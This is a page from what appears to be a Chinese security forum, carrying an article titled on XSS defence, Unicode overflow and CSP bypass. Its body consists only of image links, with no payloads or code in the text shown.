问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
XSS防御-揭秘Unicode溢出与CSP Bypass
Unicode溢出与CSP Bypass











